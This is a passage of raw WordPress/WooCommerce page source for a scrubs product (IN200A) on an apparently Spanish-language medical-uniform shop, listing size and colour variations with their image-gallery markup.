\/>\n\t  <\/a>\n\t  \n\t<\/li>"},"thumbs":{"img_11417":"\t<li class=\"swiper-slide \" itemprop=\"associatedMedia\" itemscope itemtype=\"http:\/\/schema.org\/ImageObject\" data-variation-id=\"11417\" data-index=\"0\">\n\t\t&lt;img width=\"150\" height=\"218\" src=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-150x218.jpeg\" class=\"wp-post-image\" alt=\"\" title=\"IN200A_NAV\" data-caption=\"\" decoding=\"async\" srcset=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-150x218.jpeg 150w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV.jpeg 1100w\" sizes=\"(max-width: 360px) 75px, (max-width: 150px) 100vw, 150px\" \/>\n\t<\/li>\n"}}},{"img_count":1,"attributes":{"attribute_pa_talla":"xl","attribute_pa_color":"azul-oscuro"},"gallery":{"images":{"img_11417":"<li class=\"swiper-slide \" itemprop=\"associatedMedia\" itemscope itemtype=\"http:\/\/schema.org\/ImageObject\">\n\t  <a class=\"swiper-slide-imglink\" data-e-disable-page-transition=\"true\" title=\"click to zoom-in\" href=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV.jpeg\" itemprop=\"contentUrl\" data-size=\"1100x1600\">\n\t\t&lt;img width=\"800\" height=\"1164\" src=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-800x1164.jpeg\" class=\"wp-post-image\" alt=\"\" title=\"IN200A_NAV\" data-caption=\"\" fetchpriority=\"high\" decoding=\"async\" srcset=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-150x218.jpeg 150w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV.jpeg 1100w\" sizes=\"(max-width: 360px) 330px, (max-width: 800px) 100vw, 800px\" \/>\n\t  <\/a>\n\t  \n\t<\/li>"},"thumbs":{"img_11417":"\t<li class=\"swiper-slide \" itemprop=\"associatedMedia\" itemscope itemtype=\"http:\/\/schema.org\/ImageObject\" data-variation-id=\"11417\" data-index=\"0\">\n\t\t&lt;img width=\"150\" height=\"218\" src=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-150x218.jpeg\" class=\"wp-post-image\" alt=\"\" title=\"IN200A_NAV\" data-caption=\"\" decoding=\"async\" srcset=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-150x218.jpeg 150w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV.jpeg 1100w\" sizes=\"(max-width: 360px) 75px, (max-width: 150px) 100vw, 150px\" \/>\n\t<\/li>\n"}}},{"img_count":1,"attributes":{"attribute_pa_talla":"s","attribute_pa_color":"celeste"},"gallery":{"images":{"img_11418":"<li class=\"swiper-slide \" itemprop=\"associatedMedia\" itemscope itemtype=\"http:\/\/schema.org\/ImageObject\">\n\t  <a class=\"swiper-slide-imglink\" data-e-disable-page-transition=\"true\" title=\"click to zoom-in\" href=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE.jpeg\" itemprop=\"contentUrl\" data-size=\"1100x1600\">\n\t\t&lt;img width=\"800\" height=\"1164\" src=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-800x1164.jpeg\" class=\"wp-post-image\" alt=\"\" title=\"IN200A_CIE\" data-caption=\"\" fetchpriority=\"high\" decoding=\"async\" srcset=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-150x218.jpeg 150w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE.jpeg 1100w\" sizes=\"(max-width: 360px) 330px, (max-width: 800px) 100vw, 800px\" \/>\n\t  <\/a>\n\t  \n\t<\/li>"},"thumbs":{"img_11418":"\t<li class=\"swiper-slide \" itemprop=\"associatedMedia\" itemscope itemtype=\"http:\/\/schema.org\/ImageObject\" data-variation-id=\"11418\" data-index=\"0\">\n\t\t&lt;img width=\"150\" height=\"218\" src=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-150x218.jpeg\" class=\"wp-post-image\" alt=\"\" title=\"IN200A_CIE\" data-caption=\"\" decoding=\"async\" srcset=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-150x218.jpeg 150w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE.jpeg 1100w\" sizes=\"(max-width: 360px) 75px, (max-width: 150px) 100vw, 150px\" \/>\n\t<\/li>\n"}}},{"img_count":1,"attributes":{"attribute_pa_talla":"l","attribute_pa_color":"celeste"},"gallery":{"images":{"img_11418":"<li class=\"swiper-slide \" itemprop=\"associatedMedia\" itemscope itemtype=\"http:\/\/schema.org\/ImageObject\">\n\t  <a class=\"swiper-slide-imglink\" data-e-disable-page-transition=\"true\" title=\"click to zoom-in\" href=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE.jpeg\" itemprop=\"contentUrl\" data-size=\"1100x1600\">\n\t\t&lt;img width=\"800\" height=\"1164\" src=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-800x1164.jpeg\" class=\"wp-post-image\" alt=\"\" title=\"IN200A_CIE\" data-caption=\"\" fetchpriority=\"high\" decoding=\"async\" srcset=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-150x218.jpeg 150w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE.jpeg 1100w\" sizes=\"(max-width: 360px) 330px, (max-width: 800px) 100vw, 800px\" \/>\n\t  <\/a>\n\t  \n\t<\/li>"},"thumbs":{"img_11418":"\t<li class=\"swiper-slide \" itemprop=\"associatedMedia\" itemscope itemtype=\"http:\/\/schema.org\/ImageObject\" data-variation-id=\"11418\" data-index=\"0\">\n\t\t&lt;img width=\"150\" height=\"218\" src=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-150x218.jpeg\" class=\"wp-post-image\" alt=\"\" title=\"IN200A_CIE\" data-caption=\"\" decoding=\"async\" srcset=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-150x218.jpeg 150w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE.jpeg 1100w\" sizes=\"(max-width: 360px) 75px, (max-width: 150px) 100vw, 150px\" \/>\n\t<\/li>\n"}}},{"img_count":1,"attributes":{"attribute_pa_talla":"xs","attribute_pa_color":"negro"},"gallery":{"images":{"img_11419":"<li class=\"swiper-slide \" itemprop=\"associatedMedia\" itemscope itemtype=\"http:\/\/schema.org\/ImageObject\">\n\t  <a class=\"swiper-slide-imglink\" data-e-disable-page-transition=\"true\" title=\"click to zoom-in\" href=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK.jpeg\" itemprop=\"contentUrl\" data-size=\"1100x1600\">\n\t\t&lt;img width=\"800\" height=\"1164\" src=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-800x1164.jpeg\" class=\"wp-post-image\" alt=\"\" title=\"IN200A_BLK\" data-caption=\"\" fetchpriority=\"high\" decoding=\"async\" srcset=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-150x218.jpeg 150w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK.jpeg 1100w\" sizes=\"(max-width: 360px) 330px, (max-width: 800px) 100vw, 800px\" \/>\n\t  <\/a>\n\t  \n\t<\/li>"},"thumbs":{"img_11419":"\t<li class=\"swiper-slide \" itemprop=\"associatedMedia\" itemscope itemtype=\"http:\/\/schema.org\/ImageObject\" data-variation-id=\"11419\" data-index=\"0\">\n\t\t&lt;img width=\"150\" height=\"218\" src=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-150x218.jpeg\" class=\"wp-post-image\" alt=\"\" title=\"IN200A_BLK\" data-caption=\"\" decoding=\"async\" srcset=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-150x218.jpeg 150w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK.jpeg 1100w\" sizes=\"(max-width: 360px) 75px, (max-width: 150px) 100vw, 150px\" \/>\n\t<\/li>\n"}}},{"img_count":1,"attributes":{"attribute_pa_talla":"s","attribute_pa_color":"negro"},"gallery":{"images":{"img_11419":"<li class=\"swiper-slide \" itemprop=\"associatedMedia\" itemscope itemtype=\"http:\/\/schema.org\/ImageObject\">\n\t  <a class=\"swiper-slide-imglink\" data-e-disable-page-transition=\"true\" title=\"click to zoom-in\" href=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK.jpeg\" itemprop=\"contentUrl\" data-size=\"1100x1600\">\n\t\t&lt;img width=\"800\" height=\"1164\" src=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-800x1164.jpeg\" class=\"wp-post-image\" alt=\"\" title=\"IN200A_BLK\" data-caption=\"\" fetchpriority=\"high\" decoding=\"async\" srcset=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-150x218.jpeg 150w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK.jpeg 1100w\" sizes=\"(max-width: 360px) 330px, (max-width: 800px) 100vw, 800px\" \/>\n\t  <\/a>\n\t  \n\t<\/li>"},"thumbs":{"img_11419":"\t<li class=\"swiper-slide \" itemprop=\"associatedMedia\" itemscope itemtype=\"http:\/\/schema.org\/ImageObject\" data-variation-id=\"11419\" data-index=\"0\">\n\t\t&lt;img width=\"150\" height=\"218\" src=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-150x218.jpeg\" class=\"wp-post-image\" alt=\"\" title=\"IN200A_BLK\" data-caption=\"\" decoding=\"async\" srcset=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-150x218.jpeg 150w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK.jpeg 1100w\" sizes=\"(max-width: 360px) 75px, (max-width: 150px) 100vw, 150px\" \/>\n\t<\/li>\n"}}},{"img_count":1,"attributes":{"attribute_pa_talla":"l","attribute_pa_color":"vino"},"gallery":{"images":{"img_11419":"<li class=\"swiper-slide \" itemprop=\"associatedMedia\" itemscope itemtype=\"http:\/\/schema.org\/ImageObject\">\n\t  <a class=\"swiper-slide-imglink\" data-e-disable-page-transition=\"true\" title=\"click to zoom-in\" href=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK.jpeg\" itemprop=\"contentUrl\" data-size=\"1100x1600\">\n\t\t&lt;img width=\"800\" height=\"1164\" src=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-800x1164.jpeg\" class=\"wp-post-image\" alt=\"\" title=\"IN200A_BLK\" data-caption=\"\" fetchpriority=\"high\" decoding=\"async\" srcset=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-150x218.jpeg 150w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK.jpeg 1100w\" sizes=\"(max-width: 360px) 330px, (max-width: 800px) 100vw, 800px\" \/>\n\t  <\/a>\n\t  \n\t<\/li>"},"thumbs":{"img_11419":"\t<li class=\"swiper-slide \" itemprop=\"associatedMedia\" itemscope itemtype=\"http:\/\/schema.org\/ImageObject\" data-variation-id=\"11419\" data-index=\"0\">\n\t\t&lt;img width=\"150\" height=\"218\" src=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-150x218.jpeg\" class=\"wp-post-image\" alt=\"\" title=\"IN200A_BLK\" data-caption=\"\" decoding=\"async\" srcset=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-150x218.jpeg 150w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK.jpeg 1100w\" sizes=\"(max-width: 360px) 75px, (max-width: 150px) 100vw, 150px\" \/>\n\t<\/li>\n"}}}]; var cgkit_glob_gallery = []; var cgkit_gallery_template = ' <div class="swiper-container cg-main-swiper"><ul class="swiper-wrapper cg-psp-gallery" itemscope itemtype="http://schema.org/ImageGallery">{gallery-images}</ul><button class="swiper-button-next" aria-label="Next slide"></button><button class="swiper-button-prev" aria-label="Previous slide"></button><button class="load-more-images more" data-more="Load more images" data-less="Show less images">Load more images</button></div><div thumbsSlider="" class="swiper-container cg-thumb-swiper cg-thumbs-4 cg-m-thumbs-4 cg-thumbs-count-{img-count}"><ul class="swiper-wrapper" itemscope itemtype="http://schema.org/ImageGallery">{gallery-thumbs}</ul></div>';
/* ]]> */
</script>

<div id="commercegurus-pdp-gallery-wrapper" class="images ckit-mobile-pdp-gallery-active cgkit-gallery-grid-2-4">


<div id="commercegurus-pdp-gallery" class="cg-grid-layout cg-layout-grid-2-4  cg-lightbox-active" data-layout-class="cg-layout-grid-2-4" data-gallery-slug="default_gallery" data-image-ids="11418,11419,11417,11416,11415" >
	<div class="swiper-container cg-main-swiper">
		<ul class="swiper-wrapper cg-psp-gallery" itemscope itemtype="http://schema.org/ImageGallery">
			<li class="swiper-slide less-images" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject">
	  <a class="swiper-slide-imglink" data-e-disable-page-transition="true" title="click to zoom-in" href="https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_CIE.jpeg" itemprop="contentUrl" data-size="1100x1600">
		<div data-thumb="https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_CIE.jpeg" data-thumb-alt="" data-thumb-srcset="https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_CIE.jpeg 1100w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_CIE-206x300.jpeg 206w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_CIE-704x1024.jpeg 704w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_CIE-768x1117.jpeg 768w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_CIE-1056x1536.jpeg 1056w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_CIE-990x1440.jpeg 990w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_CIE-441x641.jpeg 441w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_CIE-300x436.jpeg 300w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_CIE-800x1164.jpeg 800w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_CIE-150x218.jpeg 150w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><img width="800" height="1164" src="https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_CIE-800x1164.jpeg" class="wp-post-image skip-lazy" alt="" title="IN200A_CIE" data-caption="" fetchpriority="high" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_CIE-800x1164.jpeg 800w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_CIE-206x300.jpeg 206w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_CIE-704x1024.jpeg 704w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_CIE-768x1117.jpeg 768w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_CIE-1056x1536.jpeg 1056w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_CIE-990x1440.jpeg 990w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_CIE-441x641.jpeg 441w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_CIE-300x436.jpeg 300w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_CIE-150x218.jpeg 150w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_CIE.jpeg 1100w" sizes="(max-width: 360px) 330px, (max-width: 800px) 100vw, 800px" /></div>
	  </a>
	  
	</li><li class="swiper-slide less-images" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject">
	  <a class="swiper-slide-imglink" data-e-disable-page-transition="true" title="click to zoom-in" href="https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_BLK.jpeg" itemprop="contentUrl" data-size="1100x1600">
		<img width="800" height="1164" src="https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_BLK-800x1164.jpeg" class="wp-post-image" alt="" title="IN200A_BLK" data-caption="" fetchpriority="high" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_BLK-800x1164.jpeg 800w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_BLK-206x300.jpeg 206w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_BLK-704x1024.jpeg 704w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_BLK-768x1117.jpeg 768w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_BLK-1056x1536.jpeg 1056w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_BLK-990x1440.jpeg 990w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_BLK-441x641.jpeg 441w, 